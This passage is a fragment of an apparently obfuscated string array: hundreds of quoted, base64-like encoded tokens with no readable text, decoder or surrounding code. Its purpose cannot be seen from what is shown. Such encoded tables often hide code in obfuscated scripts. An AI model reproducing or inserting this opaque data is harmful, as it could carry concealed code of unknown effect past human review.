JEe1dD25nBLPKwMLJCeSWC29nsgCZtuDfC0OZ','zvvsvLP5y3blmhnVtuHNm09uqxnkm1jouMTVBKTtDeXl','BKTtDeXlrei0ttjzmuXdzhbKv1P4sNLRCLn5z3DLrfzQ','sgD5wvrJC0OZBhbwrMTUs1n0teTeqJrnEKzOtenKqK9x','sNL3BLz6wxPzmhr4vg1osvuYovHkExDUvNPAvfrSzfjt','CLftww5lu3rms0rcne1QwxDmq2mWsLnOBeP5A3jtEwD3','C0OZBhbwrMTUs1n0teTeqJrnvfKZtenJmLzwuLLkEwTY','t1DfC0OYwJjtm1fUs1n0teTeqJrnAK5RtenJBwjeAfHk','D25IEwTVvgLJCeSWC29nsgCYwLrJC0OZsMrwq1LUs1n0','D25wmdLxwtbKrgeZsKnprZLpsNL3BLz6wNnzmdvuytfK','mwnty3nkmwrsttjosveYDfDwmuy2uMLJC0OZCdbHr05v','q2rSuJfkALiZAfLJAwnZsJfJmwvhtLnpr3mZvNPAwvPP','vvnJC0OXzfbxruzytMXnELz6uLbkExDUvNPswwjSzfbr','uK9tsePisNL3BLeYmxjKvuz0ytjkrvj5y3nkmwmXzwPs','vwWYvNLJC0OWuLrHEKOXt0D0EwrSy25mq2ryvvHsALng','tenKuwrgsxHkEwTYu3LND2vevxPnAxDUtw5ADvzdy3bl','mtKZmuvQyLjYuG','sJnSrvzxy25lu3rms0rcne1xvxHmq2n3sKy0BuP5A3jt','Eu16vMTnBKTtDeXlrei0tNPrm0XdzdvsrLzUsNLRCLn5','odCXqMH0Ag9O','EuLiutDABtL5s0Hrou1iz3Dpm1e4tuHNEe1eqtDKq3nY','tenKmgjxovrwELz3wKznngj6tw5mq2rytMPbngvgtNzA','qJrnveL6tenKuG','vKzAB0OXmdLkmxG0tLDom0SXEdrnAKfXweHNmvL5AgnL','uKzwBKP5Bgrlrei0tunRC01iAgTlu2SVzvrWmLCYrtbl','teTeqJrnBvzPtenKuMnvAhjkEwTYu3LND2vettrpu3DU','rNG0twPkze96ownLreL3s24WBK8ZmdDHvNnUy0HkDMrh','q2ryvurwBfjStNjprMmWuNLJC0OYuxHomK5pv0rvmeP5','zdbIsg80sNLRCLn5z3DLrezRwLn3BLDUtKfKAwnWsZbZ','AwnWteDoyLn5z3DLrfeXt1n3BKPTDZrwEwnWwfqXteTe','sNLnELzRtw5lu3rms0rcnfL6rxnkmMW0yLzvBKTtDeXl','zurKAu15D25sAKjXu0nJCeSWC29nsgD4tMPRC0P6uwXl','mg9km3DUs1n4q1buqJrnrhqZyuDSC1Ptz2HjvNrKs1H0','verkEu4ZrKHkExDUzerbDLKWoxrHmgXyvdbJm2eZvtnA','vLfvmKv5yKDsvvLty3nkmwmWuJjkwfvwqtrwELjSsNL3','wfqYmwPJwevUtenKru9hotzwEMmZwKvZngiWmg5mq2rS','wNHKr05ut0D0DLKZrw5mq2ryvuzsBvz6uNLImwmXyvnJ','zurjEe5dD25wmev6y1nJCeSWC29nsgCYt1rbC0OYnxLK','vuP5D25zmwD2wKvOrgiWmvHoBuvUtenKwe4YChfwmuf3','BKTwmg9KmMX1wKC5m0XiDdLlu3D3zurNC1D6qJroExD3','vNPArfDgyZnJu2nZsJjSDgf6wLHomhrPvNPKveP5D25J','mMWXwM5fBKTtDeXlrei0txPABuXdzdbIsg80sNLRCLn5','D25wELjtwtb0wLvTtKPIvZLVsNL3BLyXqKvKBgrquw1o','C0OXyZnsruPyvvrOqLjwy25mq2rcyLC5wfPhmxzHrMmX','rLPiyLnJCeSWC29nsgD6wMPrC0P5rK5xmK1Us1n0teTe','zfnomLjov1vnBKXdzhDzBKjRuJfoDK1gyZnpq2nZsJjJ','s0u0BKTtDeXlrei0tMPcAeXdy2HuvNrQsNLRCLn5z3DL','ne1TsM1mq2qYstjsCuP5A3jtEwD3zurrEvL5D25rvwHb','ngiWy3LkEwTYu3LND2vettfzAxDUy0zAsgjty3blmhnV','EwD3zurAAK5tD25HmK15u2LJCeSWC29nsgD4tw1jC0OZ','ru1UtenKrLngwMPwvu5Yv1DAEeP5D25wELuXwJj3EuWY','yLC5teP5D25Im0zpwta0EgrTsw5mq2rdt0D0sfLQAhzK','wxPzC0OYDgPnA29Us1n0teTeqJroAKzTtenKmwfetKrk','yMLcCu8ZsMXKsfz5yMLcmgfhBhPxEwrku1HAnfuZz25y','AuXdyZbku2HSsNLRCLn5z3DLreuXwML3BMrxz3PrEwnW','rgiZwLHovgDUtenKrfuYDeHIAMH2tMXJmK5dy3nkmwmZ','mxnUzwXKA1fxAgHkmtbVyxLRn2ztEhbxEwr3y205mgiZ','vezNEfndy3nkmePou21ovfeYovPABuvUtenKwe5TwMPw','uK1tA1jevJa5Aa','v1nJCeSWC29nsgCWt1rNC0OYwxPvu29Us1n0teTeqJrn','y3blmhnVtuHNm01xsxnkmuiWvwPfBKTtC25IBwnUteDo','mtqZntuYoufzBeHRra','tLrNC0P6qwTyAvLUs1n0teTeqJrnEMHRtenKywnyCeLk','rfzQs1z4ne1QqxfLmxG0tLDom0SXEdrnAKfXsNL4mgfh','vLrOCK5dy3nkm0jeyxPknvuYDgHJrwnUtenKwfvvwMPw','uM1stfrvC25mq2q1zgPKA1zftNjtvMmWtunJC0OZCfrH','y3DIBKi1uNLJC0OWtKrHmhrOyLC5nvz6zhbkExDUuLCX','mwzRveLVvG','BK8ZwMHJAujYufnJBK8YwNzJAwGYwvHjz2jemhDLrefZ','C25umJvZzvHSq0OXmdLABLz1wtnsCgiYng9lwhr5wLHs','yZrkExDUvNPsr1PgwK1HBwHPvNLJC0OXyZbIr05kyLD0','D2vestrzExDUzvvsvLP5y3blmhnVtuHNmLPQy3nkm1jZ','CLn5z3DLrfPRtLn3BLPQtLjlAwnWsZbZB01iz3HzmKvZ','y3blmhnVtuHNmu5eA3nkELuXy0HrBKTtDeXlrei0txPb','BgnUtenKwe56tMTsmK5hwtfgvgiWsw5mq2rfuti4D1z6','ExDUvJa5CwfwzfjwBvjxtw1RBKXdzfHvvfzSzezoCLnS','D2vevMHpq3DUvMXgvu5dy3blmhnVtuHNmK5Qwxnkm1zV','D2vetxPnAKL6tKrwALD6qJrnrJbZwMOXAeSYvxnAEJfM','rei0tLrsAKXdyZjwvLjzsNLRCLn5z3DLrfv4wxL3BLDU','mhnVtuHNm05uvxnkm1zVttbnBKTtDeXlrei0twPKBeXd','CLn5z3DLr0KXtenKBwrRDdbkEwTYu3LND2vetM1AAxDU','ne5Tstjmq2rtutboBuP5A3jtEwD3zurzD05dD25JBdfv','A1vUs1n0teTeqJrnvgHStenKmfrvwKTkEwTYu3LND2ve','D2vewMLnAxDUtLrwD2rdy3blmhnVtuHNELLQqxnkmfL3','A1PxwNbIBvzRs1H0mLLyswDArdfTzfC1AMrhBhzIAwHW','EKz3vti4ELz6zfbkExDUzeCXDLqZvNrHm0j6vNLJC0OW','mwnTngDJEuu5ufHvn2ztEgPxmhnVtuHNm05eA3nkmeu1','wLnJC0OZrKrIm05yvdnsA1rirtbkExDUzeDkB1KXwLrH','wfn4yK1iz3Dmrei0tM1ozeTtD2HjwgDTsM5wyLLxrw9n','sZbZB01izZfzvfLZsJfRmvCYuw5lu3rms0rcne1ustfm','z3Pmrei0tMPAzeXgC3DLreLZtuHNmK5wmhbpmZbVs1nR','m01xsNPzEKi1sNL3BLP6AhjwvMmXtdjssfeYohDkExDU','mwTAv052wKDwvLvRBerImJf3yJi1BgjUuw9JAwS3zg1g','AeP5D25wELiWwtbWvgeYwLHorZv5sNL3BLyXrM1vwgS0','yvKXtKrHmdvyvuDWEKP5D25wEMrvzezKuK1izdjsEwnZ','sgHRwvn3BLDUtKfKAwnWsZbZB01izZnpvgTZsJbsnfvx','y25lu3rms0rcne56qMXmq2ryuvroEeP5A3jtEwD3zurr','qK0Zrw5lu3rms0rcne5uvtrmq2rzywXwmeP5A3jtEwD3','y1nJC0OXzffnmK5svtj0ALyXqNfzAwnZsJfKufndDfHv','A3jtEwD3zurkAe1dD25jEK5xuxLJCeSWC29nsgCZtvrf','tuHNmvPey3nkEKu0tMTvBKTtDeXlrei0ttjzD0Xdzdjj','qMPmq2mWsLnOBeP5A3jtEwD3zurgAe1PD25LvvjwwNLJ','BdfABKvUs1n0teTeqJrnBu0ZtenKqLmXAgPkEwTYu3LN','CLn5z3DLrff5tNL3BMfyAhrwu2nWsZbZB01izZbzmK1Z','rwrotdjotK16uw5mq2rhwMXkA1rwtNjsBgmYzfnJC0OY','vK9rmgHiyvnJC0OZutrIExryvhPKA1nUsKXkExDUyLDK','tLDrEwnWsZbZB01izZfAr1vZsJbVm1f6sw5lu3rms0rc','ne9xwxnkmwSXvZjrBKTtDeXlrei0tvDjD0XdzffKrKL4','rei0tvrJneXdzdbuvvPlsNLRCLn5z3DLrfv4tvn3BLPU','uJjwmuzzy0zJme1dy3nkmMX0ytj4we4WnwTvA052wMLJ','vgnZsNPfne5Rvw5lu3rms0rcne1xstfmq2rAtLz0A0P5','ru1UtenKDLeYDhjwEMn6wKvJngiWsw5mq2rPy214ALmY','z3HzEMDZsNLgtLCYtw5lu3rms0rcne5esxLmq2rWzuCX','mwmXyuDovgjxDfPwELzTtxLJC0OXzfbnu3ryvwTWALzv','D25svK52vwXJmuWYuK1prZKYsNL3BLyXrKTzmdq0ytno','tuHNmK5Trxnkmfi0vvDJBKTtDeXlrei0tLrvEeXdzhbL','v1P4sNLRCLn5z3DLrezRtxL3BLDhCfzKq2nWsZbZB01i','sNLRCLn5z3DLrev5tNL3BK5dCg9sEwnWsZbZB01iz3Lz','Ahrwu2nWsZbZB01iz3PnALvZsJfOALfgrw5lu3rms0rc','B1PgwJrur0OWy1nJC0OXyZbovMryvuvAALzxmxzuEwnZ','uw5lu3rms0rcne5uutnmq2rYwxPks0P5A3jtEwD3zurs','zvrODLvSzffxBvjxyZiWBKXdzgPKrLjgzda1CeP5D25H','ExDUvfHnEgfdy3blmhnVtuHNEK1xsxnkm1zVttbnBKTt','C0OYDhjru1LUs1n0teTeqJrovgXOtenJmu5yqJbkEwTY','sNLRCLn5z3DLrfPOtwL3BLvRtKrAAwnWsZbZB01iz3LA','sLrHmdLXyLC5rfz6vLrkExDUvNPvELKXuKrHmu4XwtjR','uxPkyvKWndrIm1PSvNLJC0OXzfjtBu5uutj0r1yWovfs','vLDJBKTwmg9sExHjs1r0ouXfvMjvEwD3zurnD01PD25o','ELyZuw1jnff5y3nkm0PuyJi1we4YEgTvvZf2vwLJC0OW','rKL4sNLRCLn5z3DLrfPTwKn3BLDhtKfvu2nWsZbZB01i','A3jtEwD3zurJmfLPD25vsfjttvnJCeSWC29nsgCYwxPJ','tuXcCeq','mK50yxPAwe4WnwTuA3r4sNL3BLPRBfLxvMmXwKDsvfj5','tgrdy3blmhnVtuHNm05Qtxnkmdf6tvDNBKTtDeXlrei0','wLHor3HRvvzoDG','wvHAvgeZCdjwEwnZsJbwAvjTtKHIv3rjyJjfBKXdzfHo','C0OYoxrHmKzyvurKA1zTAeHkExDUy2ToDMiXzfjJvfPy','vNPAv1PfAg1HBviWuNLJC0OYuNrHExryvdj4A1rTwtrk','otm1nZy5t2flBKXo','tfuYCZrrvu52tunJC0OYzgfJBvPytLHsA1zUrw5mq2rS','BKXdzdvuv1jQuZfoDLKYAgHkExDUvNPKDwrSzfnIweze','ue9hounJrwnUtenKnLeYouvHA052tvzJmLLty3nkmNHu','zvDsr1KWChrHm2HPvNLJC0OXyZbIwfzyvwPwm1z6wMHk','y3nkmeK0yJa5wa','sNLRCLn5z3DLre0Zt1n3BLDhtKfvu2nWsZbZB01izZjz','AeP5D25LrK52wvDRngiXrLHoA01UtenKwe5wCgTuvw8Z','muXdzfLHBfyWsNLRCKOYuMXkmtbVzgX0Ae5dz3DLrfzO','wxL3BMnSmvvkAwnWsZbZB01iz3Lnr1vZsJbVm1f6sw5l','v3rvuKvJBKXdzg5rmNrYvNPKC1PgrLrImfvUtenKEvuY','z3DLrePOtML3BG','ufDnC1P6mw1KvZvQzeDSDMjPz3bLm1POy2LcELbtrwHx','mJLzvJa5EgrwyZfuEwnZsJnJngeYoxDrmJH5vNPAveP5','vvPytJfJBKXdzezvmNrjwJiXDK1wyZfnq2nZsJj4wgnh','txnkEKOYwfDzBKTwmg9Hq3G0tercne9dEgjnsgCZterc','uMfhuKHnA3nUtenKA1eYDfLwmuf6wKv4tLf5y3nkmwmY','A3jtEwD3zurvmK15D25ABLPmzenJCeSWC29nsgHQtML3','ngeWDfHomJb2vNPKweP5D25wmueZwKvKvgeWAgLuBvvU','tKrSAuXdzhDwA2r0sNLRCLn5z3DLrgrRtwL3BLDhCfzK','D25Lvtu0wKuXDgf6tLHoBMTUtenKD1PgqLHwELf2wKzs','wKvJngeXBhDuAMDUtenKwe5TrJbwmuL4v1zJmMrty3nk','DK9wyZbuBvjnvtj0m0P5D25wELu1vuHoyvuYy25mq2r2','qxnkmfL3ywTNBKTtDeXlrei0tvrREKXdy3LKBdfTsNLR','tenKwe5vCgTvmgrVwtbODgiZrw5mq2rVzg5OA1vgCfLK','zfnnvKzdsNLRCLn5z3DLre5OtKn3BMrxz3PrEwnWsZbZ','tNjtvMmWuNLJC0OXyZjHr05ivtj0s2nxstbkExDUyKDo','nvHosejRu25fBG','mwHXvLHrBKTtDeXlrei0tLrNmeXdzgfJwhbjsNLRCLn5','C2r5EdrmsgTZzwL4qKXfsxnrExHfs1r0ou8ZwMHJAujR','CguZwMHJAujzufznn2nTvJbKweP1suHKyLDdz3DLreu0','strImwHTuti5v1z6vxDkExDUuKCXDMrxwtrImuPytLzJ','AxDUyM5kmwfty3blmhnVtuHNEK1uy3nkmeu1yM5VBKTt','tJfkA1uXtNjIEwnZsJfJmLnTtLbvmNrTzwXWAeP5D25w','mLzwuLLkEwTYu3LND2vevMXoq3DUtLrwD2rdy3blmhnV','EKXdzejpvZu2sNLRCLn5z3DLrev5wxL3BMj5A29uAwnW','rxryvwK5ALj6sNbkExDUvJfgsgrTohHomLjkwvnJC0OX','B2fPBdDHv1LVsvvkDMiYEgXzvZrVzM1VCeTysMXKsfz5','vdbJBKXdzhLrmJG1yLrODMjgyZjrEwnZsJfJm00YuLvn','mJLgvJfkA1PfDdbzu2nZsJfKuvv6zg9KmhbRvuHfBKXd','u1PfnuXLu2nZsJnsrgiYoxrIvZH3vNPAweP5D25wELuZ','z3DLrfPPwxL3BMfyAhrwu2nWsZbZB01iz3HpvffZsJfW','A2D2vJfbnfPRtNHkExDUwKHwmfPfnxLovLfUtenKwfvv','C0OXzfbmmK5it0D0tfyWow1zu2nZsJjsDgeZwLHuEMrR','utrwvMrtuKHOwe5hrw5mq2rytJnsALrxmxjKm2HRwvnJ','mfPgwxPLu2nZsJfKuMjUtLHvAK5Ru1HKEeP5D25wmuP3','mdG1uM5vngf6zfHomhnUtenKrK9hohPwmujeywXJmgvt','uZngvLnPy3blmhnVtuHNmfLTuxnkEKfRwgLzBKTtDeXl','mLzuyJfWCMjxotnwELj4sNL3BMferMfArxr4t1DfBKXd','BgvUz3rO','mJv5zfDRBKTtDeXlrei0tKDfD0XdzfLHBfyWsNLRCLn5','wLDfC0OXzejnm0vUs1n0teTeqJrnELL6tenKtMn6rM9k','BLyXqNvsvMmWvurowe4ZA25mq2rytJjktLyWoxDzmhre','uMLwmdLysNL3BMqWtNzvr1juyJbAwe5xA25mq2rTutj0','zwTNBKTtDeXlrei0tLDwBuXdzffKrKL4sNLRCLn5z3DL','rffZsJi1EwrxA25lu3rms0rcnfPez3nkmJv5zfDRBKTt','nJyWnZqYq2fLCfr3','zfjKr1jkvfrbBKXdzdrvmNrhuLvoCLnfuNHkExDUwvCX','txDmq2qWvfvAsW','AZjkExDUvNPvEgnxzgXtBvjpvNLJC0OXyZfrBvjlu0zW','tLn3BMjUsJfHu2nWsZbZB01iz3HprgDZsJfgEfnhC25l','mKP5A3jtEwD3zurAAu1dD25sAKjXu0nJCeSWC29nsgD4','vMrttKzgmLj5y3nkmfz0ytj4rK9hDeHsvMnUtenKwe5e','EuP5A3jtEwD3zurwA01tD25oq1vVwLnJCeSWC29nsgCY','ExDUvJa5mLLSzffsBvjpwM5fBKXdzfHvAKzZvNPKEgfg','u2GZtenJBKTtEdnqv1jIv2LND2vewtrnq3DUzvvsvLP5','uNLJC0OZstrIEMXytKvkA1rgtNzLu2nZsJj4mMjhtLjJ','weP5A3jtEwD3zurjme5PD25oq3bVuNLJCeSWC29nsgCW','turRC0P6sJjyv1LUs1n0teTeqJrnvgCXtenKv1vwutbk','yuvJBKTtDeXlrei0wKrJC0OWuJrvv2nUs1n0teTeqJro','Buz5suDgAfbxrtfmsgC5zfz0AfLtz3DLrfjPt1n3BMfy','vJbKweP1suHoyMvgmdDMv1OXyM1omgfxoxvjr29Vy3LS','ngiYDg1sEwnZsJfKu2nTsLHosg92vNPwveP5D25ArgHY','vtvnExDUsvuXyLL5y3blmhnVtuHNmfPxtxnkmfi0vvDJ','vtvRvw5Aq1KWmdrImMH5wvvAA1nirw5mq2r4zgTWA1zR','zfbAu2nZsJncrgiWoxjIvZKZvNPwCeP5D25AA3HxwKv0','zuDzEuXdy2HuvNrQsNLRCLn5z3DLrgmXwvn3BK5SvLvx','zurnEu9tD25JvxnWwKnJCfHtA3nArNrHs0rcne1uvtfm','uw1kEwTYu3LND2veuxHnAxDUuvvOqwvty3blmhnVtuHN','BhPxEwq2ywTKBW','ttfAreP5BgrmrvzIvxLND2vhvxDmq2nQttfAreP5Bgrq','q2nZsJiXt1vTtK1trMCYsNL3BLPUsJbzmhaYuKHRBKXd','AeP5D25svZf2vuHKDgeWsNHwEwnZsJjorgeXvLHumNHR','t1rjC0OWmxPnv2DUs1n0teTeqJroveuWtenJmLzwuLLk','rei0txPRneXdzg1KA3qWsNLRCLn5z3DLrfK0wLn3BMfy','sejQu25grwvdy3nkmfzztdjos2jxDfPzBKvUtenKwfqY','BZnrEKLUs1n0teTeqJrnEK16tenKCgvhmvzkEwTYu3LN','C0OXzfbHBfzyvw5sA1nywtbkExDUvNPJm1PfmuXAALO0','wxPwrfyXsKHkExDUvJffnvyZCfrHELjytMTnBKXdzevx','y3nkm1juyNL0CMjxovjwEMq1sNL3BLz6wMfzmhrPtdjo','tenKwe5iAgTvv1KXvunJC0OWsJnvBu5kt0C5A2ngy25m','tenJmeTTAeHkEwTYu3LND2vevMXAq3DUy0zAsgjty3bl','zurJmK5tD25IEwTVvgLJCeSWC29nsgCXwM1fC0OZAhzs','AezIve53wKzkweP5D25Lvu5YuZjwDgiYmvHomhnUtenK','q2nZsJjZELzTuKTtrLjYsNL3BLLvCe1tm05SzfnJC0OZ','u3LND2veyZvpq3DUvvHgswf5y3blmhnVtuHNEu1uy3nk','vdnsseP5D25Jsev6wta5tvrhuw5mq2rPutj0uvz6vMTA','sgD6tvrfC0P6qwTyAvLUs1n0teTeqJroEMHTtenKwffu','rei0ttjABeXdzfHrve54sNLRCLn5z3DLrfu1tvn3BK5u','wvrfC0OWDhHwvw9Us1n0teTeqJrnvfL4tenKDKTtAe9k','y0zJmgnyCfHowgTUtenKC09hDhjwELPiwtfJmgjty3nk','vti4CLjgtNjHwfPisNL3BMiYmxzHBwC0yJbSwe5Urw5m','D25HrxaYwLHAmMjty3nkmwrrtKrgDMvezgTwv0vUtenK','A1j6qJfkExDUyurOCLjSyZjsBvjouti5wuP5D25Imu5Y','yuvWA1ruAhjtrMmXvNLJC0OWtxHvBvjoyLD0mLz6yZbk','wKTKrMnUtenKB09hDhHwELPHwKvKvgj6qw5mq2rUzevk','u3rms0rcne1xutvmq2rHyZbcmKP5A3jtEwD3zurrEe5P','ChHLA2DUs1yWCfaYzhnImKPOyKrWmgfhBhPmrwC5wM5w','B01iz3Hpr1fZsNPbA1HPww5lu3rms0rcne5uvtbmq2n5','yvvOs1PgvLLurefUtenKDvnutMTwA2G2wwLJC0OXzfjx','EgHkExDUwKzoCKWXzfjnmLjqwLzJBKXdzfHorvj6uvzS','sNL3BLL6AhjAvMmWyuDsufeYCZbkExDUyZjwD1KWCerI','qJrnvgSYtenKuwrgsxHkEwTYu3LND2vettrAAxDUwM5A','vMTKDeP5A3jtEwD3zurOAuXdzfLzmejssNLRCLn5z3DL','Bu0XrxfkEwTYu3LND2verMHnu3DUvwPguLfPy3blmhnV','rwX0yJnwwe4Wtw5mq2rWt0D0wLz6zeDArta0ytbJBKXd','u3rms0rcne5xstvmq2qWvfvAs0P5A3jtEwD3zurrEK9d','nvrhnwvkEwTYu3LND2vetxDAu3DUwM5Atgrdy3blmhnV','nJCYotCWAvDqA21v','m1POy2Lct1bvmdDJBvyWzfHkDuLhuMjuAwD3zurvnfPP','ExDUvNPzELPguJjuBu5lyLC5DKP5D25wmujVwtb4vgeW','sMTumdb3sNL3BMjhrNnArLjeyJjOwe5xA25mq2rOyLDZ','AKP5A3jtEwD3zurvEK55D25rvxrzwxLJCeSWC29nsgCW','uKTPy3blmhnVtuHNEK16A3nkEKOYwfDzBKTtDeXlrei0','AgHkExDUzwPODG','BLeWtNzwmwrstdjss1yYrw5mq2rytM5ks1yXrNrLBLzi','BLKWzgTArwX0yJbAwe4Zvw5mq2rVt0D0C1z6zg9ArwHu','rKz4sNL3BLfRtNjrBK50ytjgq1z5y3nkmwrquw1ss09h','CLn5z3DLr0zQtenJEwrTnvvkEwTYu3LND2vevxLAAxDU','reuZtLn3BK1UwMrAAwnWsZbZB01izZfnr1vZsNLAC09g','Be1iz3HnrefZy0qXDvCZuMrmrZvIzeyWowjSDhzyu3H1','ALL5D25JrLPiyLnJCeSWC29nsgCWwKrfC0P6sJjIBffU','m0jxuJiWBKTtDeXlrei0tNPnneXdzejtmwHQsNLRCLn5','tenKwe5QtMPurZfYwMXJmgfRy25mq2rytMPSDvyXrtrH','u3LND2vestfnAxDUyM5kmwfty3blmhnVtuHNEe0Ysxnk','vMHkExDUvJfcvu5wzfjwBvjtzdbnBKXdzfHvsgHRvKCX','C0OZAePuBu5tvtj0v1Pvy25mq2rytJa5wvyWovvAmwmX','rei0ttjnmKXdzdvsrLzUsNLRCLn5z3DLrfjTtML3BLfu','B01izZvzExDUtw5ADvzdy3blmKuWs0rcne1Qvtvmq2q1','mwmXtKnJC0OXyZfzBwrOzfDOA1nvy25mq2q1uZfkA1zw','y2HHCKnVzgvbDa','zgPuA052uKnJC0OZBZrHmMr2t0C4ELz6wNHkExDUuKzO','yKDsuvz5y3nkmwrsu0C1wfvvnwTtvxG1sNL3BLyXqLrt','rNnArK5Uy1nJC0OXyZnzBgX6uJjSnKP5D25wELjzzwXK','DdnomK5qy2T4BKP5D25Hru52tdjfngiXAfHomu1UtenK','BKLUtenKr2jxoxfwELztwKzorgeXtw5mq2ryvw5AsfyW','r1PfC3LnmLjuuti5B1PftNzKr3D3yLnJC0OXyZjzBxr4','BLPKwMLJCfHumw1KvZvQzeDSDMjPAhPmsfvWztnkBgri','wtbOvgeWCertwevUtenKrLuYouHrBtfYytngAeP5D25w','uMjhtLzpr3ryzezoDMnPy3nkmNH0ytnWwe4ZuMTtmJfY','r2jxovfsrK5YvfvkEeP5D25wEMr4tLvwrgiWnuDzu2nZ','EwTYu3LND2vertjoq3DUzvvsvLP5y3blmhnVtuHNme1e','qJrnBuK0tenKuG','zgrlsgnWwg01yKThnwjKrJbYyMX0DLHtA2XnsgD4turc','tuHNmfPey3nkmuz4u0DZBKTtDeXlrei0tw1oBeXdzhjz','rtvIBM9Us1n0ta','v1HsALiYyZfzu2nZsJfJmfrTuKPnBvjQu0voDLPPy3nk','DvHPy3blmhnVtuHNmK1QrxnkEu16vMTnBKTtDeXlrei0','BLKYmxjJm1PeyxPOAfj5y3nkmLjeyJjWB2jxouHwELjO','wJftBgmZtKnJC0OYAerHmLPytLvAA1vuAhjvAwnZsJjS','vMSXuZfKuvr5y3nkmK5Vuw1ss1LREhnkExDUvJffm1Pf','y2XJmfv5y3nkmNbPuM1svLDfutbkExDUvNPKD1PgrMfH','tuHNEu4Yuxnkmdf6tvDNBKTtDeXlrei0tJjrmeXdzdrI','EKLUs1n0teTeqJrnv014tenJmePtAgXkEwTYu3LND2ve','zuzsyuP5D25HmJf2yvDJngj6wLHorxnUtenKwfvxAgTu','nfeYouXIBtf2uZfJmMvty3nkmwmZy1DwrveYohjLr0vU','CgiYng9HAwW3wM05EuTiwMHJAujYufrcne1dEhnqwfjV','vdnRBKXdzfHovgS1vJfgwfzirLHkExDUvNPwuwvwzfnJ','z25mq2rytKrKA1mWzeDzmvj0yJjVBKXdzfHum292vJfg','vfz4sNL3BLeXtNjHmeK0ytbkq1j5y3nkmJveytjOwfqZ','mhH0yJnnBKXdzdfvmJKYvJfgC1PfmvPIu2nZsJnWDgiW','ExDUyM1ss1KXuxPtrvfUtenKwfvTEgPvvu5YuvHjngiW','y3nkmwmYuw1ssfrxEgPwA052yMLJC0OYBerHmwHytNK5','rei0tLrvEKXdzdvsrLzUsNLRCLn5z3DLrfjOtvn3BLDh','BK1uzZjsu2nWsZbZB01izZborfvZsNPrCwffy25lu3rm','rMTUs1yWovPUvNvzm1jWyJi0B2n5EdfmsfLZzhL4neXi','tKrkEwTYu3LND2vesxLzu3DUtunszuPPy3blmhnVtuHN','m1LQwKDVBKTtDeXlrei0tMPnEeXdzgfJmeiYsNLRCLn5','sLHorxbRvwXoCLr5y3nkmLPRveHSnLPuz25mq2rXvfDO','AxDUvJbfEMnty3blmhnVtuHNne5PD25JrLPiyLnJCeSW','wgHqwMLKzeThnhbpmZf5wLHsmwnTngDHENq5tZnAAgnP','rfv5t1n3BKL6tLDrEwnWsZbZB01izZfnrfLZsJfAuLze','D1zRzhrkEwTYu3LND2vewxDAu3DUyvHwBwnty3blmhnV','AwnWsZbZB01izZfoELvZsJbgtfDhtw5lu3rms0rcne1x','AgPmq2n5zgWXBuP5A3jtEwD3zuroAvLPD25JvxnWwKnJ','vvDJBKTtDeXlrei0tJjrmKXdzffKrKL4sNLRCLn5z3DL','nvDzmdveyJjnBKXdzfHov28WwwS1s1PfouHkExDUytbO','teTeqJrov0PRtenKDKTtAe9kEwTYu3LND2vewMLnExDU','DeXlrei0tM1vmq','yunJCeSWC29nsgCYtLrrC0P6vtfJsffUs1n0teTeqJrA','BeP0uNLJC0OZrNrHmLj3uti4ELz6wKHkExDUvNPKt1Pf','teTeqJroAK5OtenJD0Pgng1kEwTYu3LND2veyZfoq3DU','mdbUtenKAe9hodbLBe5YywXKuvrTtLvnr2WZvNPKq1Pf','u2nWsZbZB01izZjoELLZsJi1EwrxA25lu3rms0rcne16','we5TmwfLvK52v1HAseP5D25wELzPzfHwAu5gy25mq2ry','sJjosgXuytbkwe5fC25mq2ryvvDOA1rftNzwmwmXzuDs','yLn4DuXhodLIBvyZsuzkBfOWvJrJq2HRvZbZB01izZjo','s1DrBKTtDeXlrei0tvrzmKXdzfLHBfyWsNLRCLn5z3DL','CeP5D25KvgH2y0DSvgiWvLHoA01UtenKELrfCgPumu52','De5lrei0tMPfEeXdyZjwvLjzsNLSzeXiwMjuu2D3zurr','DMjUuNbIBLzStZjoAgmYvw5nEwm2zg1gEuLfvtLLmZa3','sNPkmLHxww5lu3rms0rcne1QvMLmq2r2s1nOt0P5A3jt','BvL5D25nBLP1vKnJCeSWC29nsgD5t1rnC0P5txPwA01U','sgX3wLC5BuLhzhnImKPOyKn4r1CXuw9nsgCZwvrJC0OX','EwnWsZbZB01izZfov1LZsJi1EwrxA25lu3rms0rcne5Q','txnkELuXy0HrBKTtDeXlrei0tNPrEeXdzffKrKL4sNLR','vNvzm1jWyJi0B2vdEdvmsg9Zuvn4q0TyDdjzweLNwvrR','ytbSDLz5y3nkm0OZy0Dsv1uYDg9wELiXsNL3BLyWodvJ','DeXlrei0tMPNm0XdzfPovNrRsNLRCLn5z3DLrfuZwxL3','q2q0uti5EMjftNznrMmWy1nJC0OXyZnsBvjrwMPwBgry','swnTsKHkExDUvJfcs1PfCZrImLzytLzkA1zRy25mq2rV','yvKXwKLovwTUtenKBgjxovzIvZf2y1zJmvz5y3nkmwmX','mZqZnZm0zezgwuPt','zZnoAMDZsNPrCwffy25lu3rms0rcne5uzgHmq2r1y25w','sJfJmK1yuKnsEKeXsNL3BMrRtNjHruPuytfAq1Lty3nk','ttfKufPSuLHovgDUtenKCK0WnwPvmgr1txLJC0OWstrI','mfzetw5mq2ryvvDzDLz6uKvsvMmXvxLJC0OXyZfHAZf6','Ee1tD25oBfzvv0nJCeSWC29nsgCXwwPnC0OZwwPAr29U','nLndy3blmhnVtuHNEe1Qz3nkEvPZt0zJBKTtDeXlrei0','vgH2u2LJC0OXzfjsBvjoyLD0qLPTwKXkExDUzwPODLuX','EvDTtLnprZG0sNL3BLyWotrArwHeyNPAwe5wCgTuwevU','wfviqMTurtv4sNL3BLz6wNrJsgm0yJbSngnty3nkmwrr','z3LAALfZsJbgsvfiA25lu3rms0rcne16vM1mq2r4u3LS','wKzgBfPSsNvJu2nZsJfKu2vusNruBMHRvKvJBKXdzfHo','mwrrzeDou09hDfnwmuOYyLnJC0OXyZnvBvjvwtncALiX','mNHjtvm5mvPTA25mq2rYv0m5A1vhrxHrAwnZsJfJmfrT','wwPAr29Us1n0teTeqJromLf3tenKwK5wDgTkEwTYu3LN','oty5nZm3sgH2Aurf','u3DUt1v4DvHPy3blmhnVtuHNEu56y3nkEKu0tMTvBKTt','y3nkm2H0ytjAEvuYDeTLr0vUtenKwe5fsMPvvu5YywTw','BKTtDeXlrei0tvrvEKXdzdjjmLjXsNLRCLn5z3DLrgm0','y3KXmu8Zmhnzmxrms0rcne1TvMXmq2rfzuzgBKP5Bgrq','AMrhBhzIAwG2tevfCguZwMHJAujOtNOXAe5uDhLAwfiX','z3Lnv1fZsJfgEa','rKHkExDUvNPsDvfSzfjLvuPeu